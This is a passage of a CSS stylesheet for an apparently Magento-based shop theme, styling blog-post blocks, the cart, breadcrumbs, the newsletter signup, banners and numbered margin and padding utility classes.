  -webkit-transform: scaleX(-1);
  transform: scaleX(-1);
  transition: transform 400ms ease 0s;
  -webkit-transition: -webkit-transform 400ms ease 0s;
  -moz-transition: transform 400ms ease 0s;
}
.block-recent-posts .item .blog-image a:before {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  pointer-events: none;
  background: rgba(63, 63, 63, 0.5);
  opacity: 0;
  transition: opacity 0.4s ease 0s;
  -webkit-transition: opacity 0.4s ease 0s;
  -moz-transition: opacity 0.4s ease 0s;
  z-index: 2;
  backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -webkit-backface-visibility: hidden;
  overflow: hidden;
}
.block-recent-posts .item .blog-image a:hover img {
  -webkit-transform: scale3d(1.1, 1.1, 1);
  transform: scale3d(1.1, 1.1, 1);
}
.block-recent-posts .item .blog-image a:hover:before {
  opacity: 1;
  visibility: visible;
}
.block-recent-posts .item .blog-image a:hover:after {
  opacity: 1;
  visibility: visible;
  -webkit-transform: scaleX(1);
  transform: scaleX(1);
}
.block-recent-posts .item .blog-content {
  overflow: hidden;
  text-align: center;
  margin-top: 35px;
}
.block-recent-posts .item .blog-content .title {
  display: block;
  font-style: inherit;
  margin: 0;
  text-transform: capitalize;
  font-size: 16px;
  font-weight: 700;
  line-height: 19px;
  font-family: 'Open Sans Condensed', sans-serif;
}
.block-recent-posts .item .blog-content .time-conment {
  margin: 11px 0 0;
  text-transform: uppercase;
  color: #9b9b9b;
  font-size: 10px;
  line-height: 15px;
  font-weight: 700;
  position: relative;
  font-family: 'Open Sans', sans-serif;
  font-style: italic;
}
.block-recent-posts .item .blog-content .time-conment:after {
  content: "";
  display: block;
  border-bottom: 2px solid #febaa0;
  width: 39px;
  margin: 23px auto 0;
}
.block-recent-posts .item .blog-content .short-des {
  margin: 11px 0 0;
  color: #6f6f6f;
  font-size: 14px;
  line-height: 24px;
  font-style: italic;
}
.block-recent-posts .item .blog-content .readmore {
  display: inline-block;
  padding: 0 50px 0 0;
  overflow: hidden;
  position: relative;
  line-height: 11px;
  text-transform: uppercase;
  font-size: 13px;
  font-weight: 700;
  margin-top: 25px;
  font-family: 'Open Sans', sans-serif;
}
.block-recent-posts .item .blog-content .readmore:after {
  content: "";
  position: absolute;
  top: 1px;
  right: 0;
  width: 39px;
  height: 11px;
  background: url(../images/nx_md.png) left top no-repeat;
}
.block-recent-posts .item .blog-content .readmore:hover:after {
  background: url(../images/nx_md.png) left -39px top no-repeat;
}
.pt-recentproduct-container .block-title {
  margin-bottom: 30px;
}
.pt-recentproduct-container .product-items {
  margin-bottom: 30px;
  overflow: hidden;
}
.pt-recentproduct-container .product-items .image-container {
  max-width: 90px;
  width: 30%;
  margin-right: 20px;
}
.ma-title {
  text-align: center;
  margin: 0 0 40px;
  padding: 0 0 40px;
  text-transform: capitalize;
  background: url(../images/line.png) no-repeat center bottom;
}
.ma-title h2 {
  font-size: 3.6rem;
  margin: 0 0 20px;
  font-weight: bold;
  font-family: 'Open Sans Condensed', sans-serif;
}
.ma-title p {
  text-transform: none;
  font-style: italic;
}
.title-tab {
  text-align: center;
  margin-bottom: 50px;
}
.title-tab .tabs {
  padding: 0;
  margin: 0;
  list-style: none;
}
.title-tab .tabs li {
  display: inline-block;
  text-transform: uppercase;
  padding: 0 30px 0 20px;
  font-family: 'Open Sans', sans-serif;
  color: #262626;
  cursor: pointer;
  position: relative;
  font-weight: bold;
}
.title-tab .tabs li.active {
  color: #febaa0;
}
.title-tab .tabs li:after {
  content: "/";
  display: block;
  top: 0;
  right: 0;
  position: absolute;
  color: #cdcdcd;
}
.title-tab .tabs li:last-child:after {
  display: none;
}
.new-product-slider,
.producttab-container,
.block-recent-posts,
.newsletter {
  padding-left: 15px;
  padding-right: 15px;
  max-width: 1200px;
  margin-left: auto;
  margin-right: auto;
  box-sizing: border-box;
  width: 100%;
  -webkit-flex-grow: 1;
  flex-grow: 1;
  -webkit-flex-shrink: 0;
  flex-shrink: 0;
  -webkit-flex-basis: auto;
  flex-basis: auto;
}
.new-product-slider:after,
.producttab-container:after,
.block-recent-posts:after,
.newsletter:after,
.new-product-slider:before,
.producttab-container:before,
.block-recent-posts:before,
.newsletter:before {
  clear: both;
  content: " ";
  display: table;
}
.new-product-slider .item-inner,
.producttab-container .item-inner,
.block-recent-posts .item-inner,
.newsletter .item-inner {
  padding: 15px;
}
.new-product-slider {
  margin-top: 50px;
}
@media (max-width: 767px) {
  .navigation,
  .page-header .header.panel,
  .header.content,
  .footer.content,
  .page-wrapper > .widget,
  .page-wrapper > .page-bottom,
  .block.category.event,
  .top-container,
  .page-main,
  .page-footer,
  .container-inner,
  .content-home {
    padding-left: 15px !important;
    padding-right: 15px !important;
    margin-left: auto;
    margin-right: auto;
    box-sizing: border-box;
    width: 100%;
    -webkit-flex-grow: 1;
    flex-grow: 1;
    -webkit-flex-shrink: 0;
    flex-shrink: 0;
    -webkit-flex-basis: auto;
    flex-basis: auto;
  }
  .navigation:after,
  .page-header .header.panel:after,
  .header.content:after,
  .footer.content:after,
  .page-wrapper > .widget:after,
  .page-wrapper > .page-bottom:after,
  .block.category.event:after,
  .top-container:after,
  .page-main:after,
  .page-footer:after,
  .container-inner:after,
  .content-home:after,
  .navigation:before,
  .page-header .header.panel:before,
  .header.content:before,
  .footer.content:before,
  .page-wrapper > .widget:before,
  .page-wrapper > .page-bottom:before,
  .block.category.event:before,
  .top-container:before,
  .page-main:before,
  .page-footer:before,
  .container-inner:before,
  .content-home:before {
    clear: both;
    content: " ";
    display: table;
  }
  .compare,
  .product-addto-links .action.tocompare,
  .product-item-actions .actions-secondary > .action.tocompare,
  [class*='block-compare'] {
    display: inline-block;
  }
}
@media all and (min-width: 768px), print {
  .navigation,
  .page-header .header.panel,
  .header.content,
  .footer.content,
  .page-wrapper > .widget,
  .page-wrapper > .page-bottom,
  .block.category.event,
  .top-container,
  .page-main,
  .container-inner,
  .content-home {
    padding-left: 4%;
    padding-right: 4%;
    max-width: 100%;
    margin-left: auto;
    margin-right: auto;
    box-sizing: border-box;
    width: 100%;
    -webkit-flex-grow: 1;
    flex-grow: 1;
    -webkit-flex-shrink: 0;
    flex-shrink: 0;
    -webkit-flex-basis: auto;
    flex-basis: auto;
  }
  .navigation:after,
  .page-header .header.panel:after,
  .header.content:after,
  .footer.content:after,
  .page-wrapper > .widget:after,
  .page-wrapper > .page-bottom:after,
  .block.category.event:after,
  .top-container:after,
  .page-main:after,
  .container-inner:after,
  .content-home:after,
  .navigation:before,
  .page-header .header.panel:before,
  .header.content:before,
  .footer.content:before,
  .page-wrapper > .widget:before,
  .page-wrapper > .page-bottom:before,
  .block.category.event:before,
  .top-container:before,
  .page-main:before,
  .container-inner:before,
  .content-home:before {
    clear: both;
    content: " ";
    display: table;
  }
  .col-main {
    float: right;
  }
  .col-left {
    float: left;
  }
  .columns {
    display: block;
    margin-left: -15px;
    margin-right: -15px;
  }
  .column.main {
    padding-right: 15px;
    padding-left: 15px;
    min-height: auto;
  }
  .page-layout-2columns-left .column.main {
    width: 75%;
    float: right;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .page-layout-2columns-right .column.main {
    width: 75%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }
  .page-layout-2columns-left .sidebar-main {
    width: 25%;
    padding-right: 15px;
    padding-left: 15px;
    float: right;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .page-layout-2columns-left .sidebar-additional {
    width: 25%;
    padding-right: 15px;
    padding-left: 15px;
    clear: left;
    float: left;
  }
  .page-layout-2columns-right .sidebar-additional {
    width: 25%;
    padding-right: 15px;
    padding-left: 15px;
    clear: right;
    float: right;
  }
  .account.page-layout-2columns-left .column.main {
    width: 75%;
  }
  .account.page-layout-2columns-left .sidebar-main,
  .account.page-layout-2columns-left .sidebar-additional {
    width: 25%;
  }
  .form.password.reset,
  .form.send.confirmation,
  .form.password.forget,
  .form.create.account {
    width: 80%;
  }
  .modes-mode {
    border: 1px solid #e1e1e1;
    border-right: 0;
    float: left;
    font-weight: 400;
    line-height: 1;
    padding: 3px 5px;
    text-align: center;
    display: inline-block;
    text-decoration: none;
  }
  .modes-mode.active:before {
    color: #febaa0;
  }
  .page-layout-1column .product-info-main {
    width: 55%;
    background: #fff;
  }
  .page-layout-1column .product.media {
    width: 42%;
    background: #fff;
  }
  .cart-summary {
    width: 30%;
    background-color: #eee;
  }
  .abs-shopping-cart-items-desktop,
  .block-cart-failed,
  .cart-container .form-cart,
  .cart-container .cart-gift-item {
    width: 67%;
  }
  .abs-margin-for-forms-desktop,
  .fieldset .legend,
  .column:not(.sidebar-main) form .actions-toolbar,
  .column:not(.sidebar-additional) form .actions-toolbar,
  .login-container .fieldset:after {
    margin-left: 0;
  }
  .product.data.items > .item.content {
    border: 1px solid #d1d1d1;
    border-top: 1px solid #febaa0;
  }
  .product.data.items > .item.title:not(.disabled) > .switch:active,
  .product.data.items > .item.title.active > .switch,
  .product.data.items > .item.title.active > .switch:focus,
  .product.data.items > .item.title.active > .switch:hover {
    background: #febaa0;
    color: #fff;
  }
}
.cms-index-index .main-container {
  padding-top: 0;
}
.main-container {
  padding-top: 30px;
}
.table-comparison .cell {
  width: auto;
}
.columns .column.main {
  padding-bottom: 0;
}
a.action.primary,
.cart.table-wrapper .actions-toolbar > .action,
.cart.table-wrapper .action-gift {
  border-radius: 30px;
}
a.action.primary:hover,
.cart.table-wrapper .actions-toolbar > .action:hover,
.cart.table-wrapper .action-gift:hover {
  border-color: #febaa0;
  background: #febaa0;
  color: #fff;
}
._keyfocus *:focus,
input:not([disabled]):focus,
textarea:not([disabled]):focus,
select:not([disabled]):focus {
  outline: 0;
  border: 1px solid #d7d7d7;
  -moz-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.1);
  box-shadow: 0 1px 5px rgba(0, 0, 0, 0.1);
}
.toolbar-products {
  padding: 10px;
  border: 1px solid #f1f1f1;
}
.toolbar-products .pages .item {
  line-height: 25px;
}
.toolbar-products .pages .action {
  width: 30px;
}
.toolbar-products .pages .action.next:before {
  font-size: 35px;
}
.sorter-options {
  padding: 0 10px;
  height: 32px;
}
.toolbar-amount {
  padding: 5px 0 0;
}
.modes {
  display: block;
}
.breadcrumbs {
  max-width: 100%;
  padding: 10px 0;
  background: #eee;
}
.breadcrumbs ul .item {
  font-size: 14px;
}
.breadcrumbs ul .item:not(:last-child):after {
  vertical-align: middle;
}
.breadcrumbs ul strong {
  color: #febaa0;
}
.category-image {
  margin: 0;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background-size: cover;
  background-position-x: center;
}
.category-view {
  position: relative;
  background-color: #000000;
  min-height: 150px;
  margin-bottom: 30px;
}
.category-view .page-title-wrapper,
.category-view .breadcrumbs {
  position: absolute;
  top: 50%;
  width: 100%;
  text-align: center;
  padding: 0;
  transform: translate(0px, -50%);
}
.category-view .page-title-wrapper .page-title,
.category-view .breadcrumbs .page-title {
  color: #fff;
  text-transform: uppercase;
  margin: 0 0 20px;
}
.category-view .breadcrumbs {
  max-width: 100%;
  transform: translate(0px, 100%);
  background: none;
}
.category-view .breadcrumbs .items,
.category-view .breadcrumbs a {
  color: #fff;
  font-style: italic;
}
.category-view .category-image .image {
  width: 100%;
}
.category-description {
  padding: 20px 4%;
  background: #fff;
  margin: 0;
  border-bottom: 1px solid #eee;
}
.page-title-wrapper .page-title {
  margin: 20px 0;
}
.form-cart .table > thead > tr > th,
.form-cart .table > tbody > tr > th,
.form-cart .table > tfoot > tr > th,
.form-cart .table > thead > tr > td,
.form-cart .table > tbody > tr > td,
.form-cart .table > tfoot > tr > td {
  border-top: 0;
}
.form-cart .table > thead > tr > th {
  border-bottom: 0;
}
.cart-summary .table > thead > tr > th,
.cart-summary .table > tbody > tr > th,
.cart-summary .table > tfoot > tr > th,
.cart-summary .table > thead > tr > td,
.cart-summary .table > tbody > tr > td,
.cart-summary .table > tfoot > tr > td {
  border-top: 0;
}
.cart-summary .table-wrapper .price {
  font-size: 20px;
}
.block-cart-failed .action.continue,
.cart-container .form-cart .action.continue {
  color: #333;
  border-radius: 30px;
  border: 2px solid #7b7b7b;
  background: none;
  cursor: pointer;
  display: inline-block;
  font-family: 'Open Sans', sans-serif;
  font-weight: 700;
  padding: 10px 20px;
  font-size: 1.1rem;
  box-sizing: border-box;
  vertical-align: middle;
  text-transform: uppercase;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
}
.block-cart-failed .action.continue:hover,
.cart-container .form-cart .action.continue:hover {
  background-color: #febaa0;
  color: #fff;
  border-color: #febaa0;
}
.block-cart-failed .action.continue:before,
.cart-container .form-cart .action.continue:before {
  line-height: inherit;
}
.cart-summary .checkout-methods-items li button {
  color: #333;
  border-radius: 30px;
  border: 2px solid #7b7b7b;
  background: none;
  cursor: pointer;
  display: inline-block;
  font-family: 'Open Sans', sans-serif;
  font-weight: 700;
  padding: 10px 20px;
  font-size: 1.1rem;
  box-sizing: border-box;
  vertical-align: middle;
  text-transform: uppercase;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
}
.cart-summary .checkout-methods-items li button:hover {
  background-color: #febaa0;
  color: #fff;
  border-color: #febaa0;
}
.cart-summary > .title {
  font-weight: bold;
}
.block-compare .action.compare,
.cart-summary .actions-toolbar > .primary button,
.cart-summary .form.giftregistry .fieldset .action.primary,
.paypal-review .block .actions-toolbar .action.primary,
.cart-summary .actions-toolbar > .primary .cart.table-wrapper .actions-toolbar > .action,
.cart-summary .actions-toolbar > .primary .cart.table-wrapper .action-gift {
  padding: 5px 10px;
}
.review-form .action.submit.primary {
  padding: 10px;
}
.columns {
  display: block;
}
.block-cart-failed .action.clear,
.cart-container .form-cart .action.clear,
.cart-container .cart-gift-item .action.clear .block-cart-failed .action.update,
.cart-container .form-cart .action.update {
  margin-bottom: 10px;
}
.cart-summary .block > .title:after,
.paypal-review-discount .block > .title:after {
  top: -5px;
}
.cart-empty a {
  font-weight: bold;
}
.block-collapsible-nav .title {
  text-transform: uppercase;
  border-bottom: 2px solid #f1f1f1;
  padding: 0 0 10px;
}
.block-collapsible-nav .content ul.nav {
  background-color: #f4f4f4;
}
.block-collapsible-nav .content ul.nav > li > strong {
  position: relative;
  display: block;
  padding: 10px 15px;
}
.block-collapsible-nav .content ul.nav > li.current > strong {
  background-color: #eee;
}
.modal-content {
  -webkit-box-shadow: none;
  box-shadow: none;
  border: 0;
}
#checkoutSteps {
  background-color: #fff;
  padding: 20px;
}
.owl-container ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.corporate-about {
  background: #f4f4f4;
  padding: 30px 0;
  text-align: center;
}
.corporate-about ul {
  margin: 0;
  padding: 0;
  list-style: none;
  overflow: hidden;
}
.corporate-about ul li {
  float: left;
  width: 25%;
  margin: 0;
  padding: 0 20px;
  border-right: 1px #d7d7d7 dashed;
}
.corporate-about ul li:last-child {
  border: 0;
}
.corporate-about ul li h3 {
  text-transform: uppercase;
  font-size: 14px;
}
.corporate-about ul li p {
  font-style: italic;
}
.corporate-about ul li div {
  display: inline-block;
  text-align: left;
  padding-left: 60px;
  background: url(../images/icon1.png) no-repeat 0 50%;
}
.corporate-about ul li:nth-child(2) div {
  background: url(../images/icon2.png) no-repeat 0 50%;
}
.corporate-about ul li:nth-child(3) div {
  background: url(../images/icon3.png) no-repeat 0 50%;
}
.corporate-about ul li:nth-child(4) div {
  background: url(../images/icon4.png) no-repeat 0 50%;
}
.newsletter .subscribe {
  text-align: center;
}
.newsletter .subscribe .control input {
  color: #727272;
  font-size: 12px;
  line-height: 15px;
  font-style: italic;
  padding: 0 0 23px;
  border: 0;
  border-bottom: 2px solid #404040;
  background: none !important;
  height: auto;
  width: 70%;
  margin: 0 auto;
  text-align: center;
  -webkit-box-shadow: 0 0 0 0 white !important;
  box-shadow: 0 0 0 0 white !important;
}
.newsletter .subscribe .actions {
  margin-bottom: 90px;
}
.newsletter .subscribe .actions button {
  display: inline-block;
  padding: 0 50px 0 0;
  overflow: hidden;
  position: relative;
  letter-spacing: 0.1em;
  line-height: 11px;
  text-transform: uppercase;
  font-size: 13px;
  font-weight: 700;
  background: none;
  border: 0;
  margin: 45px 0 0;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.newsletter .subscribe .actions button:after {
  content: "";
  position: absolute;
  top: 1px;
  right: 0;
  width: 39px;
  height: 11px;
  background: url(../images/nx_md.png) left top no-repeat;
}
.newsletter .subscribe .actions button:hover {
  color: #febaa0;
}
.newsletter .subscribe .actions button:hover:after {
  background: url(../images/nx_md.png) left -39px top no-repeat;
}
.static_center {
  padding: 20px 0 0;
}
.img_content {
  overflow: hidden;
  margin-bottom: 15px;
}
.img_content a {
  display: block;
  overflow: hidden;
  position: relative;
  background: #f4f5f7;
}
.img_content a img {
  width: 100%;
  -webkit-transition: all 700ms ease;
  transition: all 700ms ease;
}
.img_content a:hover img {
  -webkit-transform: translateY(-30px);
  -moz-transform: translateY(-30px);
  -ms-transform: translateY(-30px);
  -o-transform: translateY(-30px);
  transform: translateY(-30px);
}
.img_content a:hover .out {
  bottom: -50%;
  opacity: 0.75;
}
.img_content .out {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  padding: 5px;
  margin: auto;
  max-width: 70%;
  max-height: 66px;
  text-align: center;
  -webkit-box-shadow: inset 0 0 0 2px white;
  box-shadow: inset 0 0 0 2px white;
  -webkit-transition: all 700ms ease;
  transition: all 700ms ease;
}
.img_content .out .in {
  display: block;
  padding: 0 5px;
  line-height: 56px;
  text-transform: uppercase;
  font-size: 14px;
  font-weight: 700;
  background: white;
  color: #262626;
}
.static_top {
  overflow: hidden;
  margin-top: 90px;
  margin-bottom: 40px;
}
.static_top [class*="col-"] {
  margin-bottom: 20px;
}
.static_top .img a {
  display: block;
  overflow: hidden;
  position: relative;
}
.static_top .img a img {
  -webkit-transition: opacity 0.5s, -webkit-transform 0.5s;
  transition: opacity 0.5s, transform 0.5s;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
.static_top .img a:hover img {
  -webkit-transform: scale3d(1.1, 1.1, 1);
  transform: scale3d(1.1, 1.1, 1);
}
.static_top .txt_content {
  padding: 30px;
  overflow: hidden;
}
.static_top .txt_content .txt1 {
  text-transform: uppercase;
  font-size: 14px;
  line-height: 17px;
  font-weight: 700;
  color: #febaa0;
  font-family: 'Open Sans', sans-serif;
}
.static_top .txt_content .txt2 {
  text-transform: uppercase;
  font-size: 30px;
  line-height: 33px;
  margin-top: 17px;
  font-weight: 700;
  color: #262626;
  font-family: 'Open Sans', sans-serif;
}
.static_top .txt_content .desc {
  overflow: hidden;
  position: relative;
  margin-top: 20px;
}
.static_top .txt_content .txt_in {
  font-size: 14px;
  line-height: 30px;
  font-style: italic;
  color: #727272;
  padding-bottom: 20px;
}
.static_top .txt_content .txt_vertical {
  font-size: 14px;
  font-weight: 700;
  line-height: 17px;
  letter-spacing: 0.4em;
  text-transform: uppercase;
  padding-right: 47px;
  color: #c92c61;
  float: left;
  position: relative;
  font-family: 'Open Sans', sans-serif;
}
.static_top .txt_content .txt_vertical:after {
  content: "";
  position: absolute;
  top: 0;
  bottom: 0;
  margin: auto 0;
  right: 0;
  border-top: 2px solid #262626;
  width: 32px;
  height: 2px;
}
.static_top .txt_content a.lnk_more {
  display: inline-block;
  padding: 0 60px 0 0;
  overflow: hidden;
  position: relative;
  line-height: 1.1;
  text-transform: uppercase;
  font-size: 14px;
  font-weight: 700;
  font-family: 'Open Sans', sans-serif;
}
.static_top .txt_content a.lnk_more:after {
  content: "";
  position: absolute;
  top: 1px;
  right: 0;
  width: 39px;
  height: 11px;
  background: url(../images/nx_md.png) left top no-repeat;
}
.static_top .txt_content a.lnk_more:hover:after {
  background: url(../images/nx_md.png) left -39px top no-repeat;
}
@media (min-width: 992px) {
  .static_top .txt_content .desc .txt_in {
    padding-left: 70px;
  }
  .static_top .txt_content .desc .txt_vertical {
    transform: rotate(-90deg);
    transform-origin: left top 0;
    position: relative;
    margin-top: -50px;
  }
  .static_top .txt_content a.lnk_more {
    padding: 0 60px 0 70px;
  }
}
.m0 {
  margin-top: 0px !important;
  margin-right: 0px !important;
  margin-bottom: 0px !important;
  margin-left: 0px !important;
}
.mt0 {
  margin-top: 0px !important;
}
.mr0 {
  margin-right: 0px !important;
}
.mb0 {
  margin-bottom: 0px !important;
}
.ml0 {
  margin-left: 0px !important;
}
.p0 {
  padding-top: 0px !important;
  padding-right: 0px !important;
  padding-bottom: 0px !important;
  padding-left: 0px !important;
}
.pt0 {
  padding-top: 0px !important;
}
.pr0 {
  padding-right: 0px !important;
}
.pb0 {
  padding-bottom: 0px !important;
}
.pl0 {
  padding-left: 0px !important;
}
.m1 {
  margin-top: 6px !important;
  margin-right: 6px !important;
  margin-bottom: 6px !important;
  margin-left: 6px !important;
}
.mt1 {
  margin-top: 6px !important;
}
.mt-1 {
  margin-top: -6px !important;
}
.mr1 {
  margin-right: 6px !important;
}
.mr-1 {
  margin-right: -6px !important;
}
.mb1 {
  margin-bottom: 6px !important;
}
.mb-1 {
  margin-bottom: -6px !important;
}
.ml1 {
  margin-left: 6px !important;
}
.ml-1 {
  margin-left: -6px !important;
}
.p1 {
  padding-top: 6px !important;
  padding-right: 6px !important;
  padding-bottom: 6px !important;
  padding-left: 6px !important;
}
.pt1 {
  padding-top: 6px !important;
}
.pt-1 {
  padding-top: -6px !important;
}
.pr1 {
  padding-right: 6px !important;
}
.pr-1 {
  padding-right: -6px !important;
}
.pb1 {
  padding-bottom: 6px !important;
}
.pb-1 {
  padding-bottom: -6px !important;
}
.pl1 {
  padding-left: 6px !important;
}
.pl-1 {
  padding-left: -6px !important;
}
.mh1 {
  min-height: 58px !important;
}
.xh1 {
  max-height: 58px !important;
  height: 58px !important;
  overflow: hidden;
}
.m2 {
  margin-top: 12px !important;
  margin-right: 12px !important;
  margin-bottom: 12px !important;
  margin-left: 12px !important;
}
.mt2 {
  margin-top: 12px !important;
}
.mt-2 {
  margin-top: -12px !important;
}
.mr2 {
  margin-right: 12px !important;
}
.mr-2 {
  margin-right: -12px !important;
}
.mb2 {
  margin-bottom: 12px !important;
}
.mb-2 {
  margin-bottom: -12px !important;
}
.ml2 {
  margin-left: 12px !important;
}
.ml-2 {
  margin-left: -12px !important;
}
.p2 {
  padding-top: 12px !important;
  padding-right: 12px !important;
  padding-bottom: 12px !important;
  padding-left: 12px !important;
}
.pt2 {
  padding-top: 12px !important;
}
.pt-2 {
  padding-top: -12px !important;
}
.pr2 {
  padding-right: 12px !important;
}
.pr-2 {
  padding-right: -12px !important;
}
.pb2 {
  padding-bottom: 12px !important;
}
.pb-2 {
  padding-bottom: -12px !important;
}
.pl2 {
  padding-left: 12px !important;
}
.pl-2 {
  padding-left: -12px !important;
}
.mh2 {
  min-height: 73px !important;
}
.xh2 {
  max-height: 73px !important;
  height: 73px !important;
  overflow: hidden;
}
.m3 {
  margin-top: 18px !important;
  margin-right: 18px !important;
  margin-bottom: 18px !important;
  margin-left: 18px !important;
}
.mt3 {
  margin-top: 18px !important;
}
.mt-3 {
  margin-top: -18px !important;
}
.mr3 {
  margin-right: 18px !important;
}
.mr-3 {
  margin-right: -18px !important;
}
.mb3 {
  margin-bottom: 18px !important;
}
.mb-3 {
  margin-bottom: -18px !important;
}
.ml3 {
  margin-left: 18px !important;
}
.ml-3 {
  margin-left: -18px !important;
}
.p3 {
  padding-top: 18px !important;
  padding-right: 18px !important;
  padding-bottom: 18px !important;
  padding-left: 18px !important;
}
.pt3 {
  padding-top: 18px !important;
}
.pt-3 {
  padding-top: -18px !important;
}
.pr3 {
  padding-right: 18px !important;
}
.pr-3 {
  padding-right: -18px !important;
}
.pb3 {
  padding-bottom: 18px !important;
}
.pb-3 {
  padding-bottom: -18px !important;
}
.pl3 {
  padding-left: 18px !important;
}
.pl-3 {
  padding-left: -18px !important;
}
.mh3 {
  min-height: 88px !important;
}
.xh3 {
  max-height: 88px !important;
  height: 88px !important;
  overflow: hidden;
}
.m4 {
  margin-top: 24px !important;
  margin-right: 24px !important;
  margin-bottom: 24px !important;
  margin-left: 24px !important;
}
.mt4 {
  margin-top: 24px !important;
}
.mt-4 {
  margin-top: -24px !important;
}
.mr4 {
  margin-right: 24px !important;
}
.mr-4 {
  margin-right: -24px !important;
}
.mb4 {
  margin-bottom: 24px !important;
}
.mb-4 {
  margin-bottom: -24px !important;
}
.ml4 {
  margin-left: 24px !important;
}
.ml-4 {
  margin-left: -24px !important;
}
.p4 {
  padding-top: 24px !important;
  padding-right: 24px !important;
  padding-bottom: 24px !important;
  padding-left: 24px !important;
}
.pt4 {
  padding-top: 24px !important;
}
.pt-4 {
  padding-top: -24px !important;
}
.pr4 {
  padding-right: 24px !important;
}
.pr-4 {
  padding-right: -24px !important;
}
.pb4 {
  padding-bottom: 24px !important;
}
.pb-4 {
  padding-bottom: -24px !important;
}
.pl4 {
  padding-left: 24px !important;
}
.pl-4 {
  padding-left: -24px !important;
}
.mh4 {
  min-height: 103px !important;
}
.xh4 {
  max-height: 103px !important;
  height: 103px !important;
  overflow: hidden;
}
.m5 {
  margin-top: 30px !important;
  margin-right: 30px !important;
  margin-bottom: 30px !important;
  margin-left: 30px !important;
}
.mt5 {
  margin-top: 30px !important;
}
.mt-5 {
  margin-top: -30px !important;
}
.mr5 {
  margin-right: 30px !important;
}
.mr-5 {
  margin-right: -30px !important;
}
.mb5 {
  margin-bottom: 30px !important;
}
.mb-5 {
  margin-bottom: -30px !important;
}
.ml5 {
  margin-left: 30px !important;
}
.ml-5 {
  margin-left: -30px !important;
}
.p5 {
  padding-top: 30px !important;
  padding-right: 30px !important;
  padding-bottom: 30px !important;
  padding-left: 30px !important;
}
.pt5 {
  padding-top: 30px !important;
}
.pt-5 {
  padding-top: -30px !important;
}
.pr5 {
  padding-right: 30px !important;
}
.pr-5 {
  padding-right: -30px !important;
}
.pb5 {
  padding-bottom: 30px !important;
}
.pb-5 {
  padding-bottom: -30px !important;
}
.pl5 {
  padding-left: 30px !important;
}
.pl-5 {
  padding-left: -30px !important;
}
.mh5 {
  min-height: 118px !important;
}
.xh5 {
  max-height: 118px !important;
  height: 118px !important;
  overflow: hidden;
}
.m6 {
  margin-top: 36px !important;
  margin-right: 36px !important;
  margin-bottom: 36px !important;
  margin-left: 36px !important;
}
.mt6 {
  margin-top: 36px !important;
}
.mt-6 {
  margin-top: -36px !important;
}
.mr6 {
  margin-right: 36px !important;
}
.mr-6 {
  margin-right: -36px !important;
}
.mb6 {
  margin-bottom: 36px !important;
}
.mb-6 {
  margin-bottom: -36px !important;
}
.ml6 {
  margin-left: 36px !important;
}
.ml-6 {
  margin-left: -36px !important;
}
.p6 {
  padding-top: 36px !important;
  padding-right: 36px !important;
  padding-bottom: 36px !important;
  padding-left: 36px !important;
}
.pt6 {
  padding-top: 36px !important;
}
.pt-6 {
  padding-top: -36px !important;
}
.pr6 {
  padding-right: 36px !important;
}
.pr-6 {
  padding-right: -36px !important;
}
.pb6 {
  padding-bottom: 36px !important;
}
.pb-6 {
  padding-bottom: -36px !important;
}
.pl6 {
  padding-left: 36px !important;
}
.pl-6 {
  padding-left: -36px !important;
}
.mh6 {
  min-height: 133px !important;
}
.xh6 {
  max-height: 133px !important;
  height: 133px !important;
  overflow: hidden;
}
.m7 {
  margin-top: 42px !important;
  margin-right: 42px !important;
  margin-bottom: 42px !important;
  margin-left: 42px !important;
}
.mt7 {
  margin-top: 42px !important;
}
.mt-7 {
  margin-top: -42px !important;
}
.mr7 {
  margin-right: 42px !important;
}
.mr-7 {
  margin-right: -42px !important;
}
.mb7 {
  margin-bottom: 42px !important;
}
.mb-7 {
  margin-bottom: -42px !important;
}
.ml7 {
  margin-left: 42px !important;
}
.ml-7 {
  margin-left: -42px !important;
}
.p7 {
  padding-top: 42px !important;
  padding-right: 42px !important;
  padding-bottom: 42px !important;
  padding-left: 42px !important;
}
.pt7 {
  padding-top: 42px !important;
}
.pt-7 {
  padding-top: -42px !important;
}
.pr7 {
  padding-right: 42px !important;
}
.pr-7 {
  padding-right: -42px !important;
}
.pb7 {
  padding-bottom: 42px !important;
}
.pb-7 {
  padding-bottom: -42px !important;
}
.pl7 {
  padding-left: 42px !important;
}
.pl-7 {
  padding-left: -42px !important;
}
.mh7 {
  min-height: 148px !important;
}
.xh7 {
  max-height: 148px !important;
  height: 148px !important;
  overflow: hidden;
}
.m8 {
  margin-top: 48px !important;
  margin-right: 48px !important;
  margin-bottom: 48px !important;
  margin-left: 48px !important;
}
.mt8 {
  margin-top: 48px !important;
}
.mt-8 {
  margin-top: -48px !important;
}
.mr8 {
  margin-right: 48px !important;
}
.mr-8 {
  margin-right: -48px !important;
}
.mb8 {
  margin-bottom: 48px !important;
}
.mb-8 {
  margin-bottom: -48px !important;
}
.ml8 {
  margin-left: 48px !important;
}
.ml-8 {
  margin-left: -48px !important;
}
.p8 {
  padding-top: 48px !important;
  padding-right: 48px !important;
  padding-bottom: 48px !important;
  padding-left: 48px !important;
}
.pt8 {
  padding-top: 48px !important;
}
.pt-8 {
  padding-top: -48px !important;
}
.pr8 {
  padding-right: 48px !important;
}
.pr-8 {
  padding-right: -48px !important;
}
.pb8 {
  padding-bottom: 48px !important;
}
.pb-8 {
  padding-bottom: -48px !important;
}
.pl8 {
  padding-left: 48px !important;
}
.pl-8 {
  padding-left: -48px !important;
}
.mh8 {
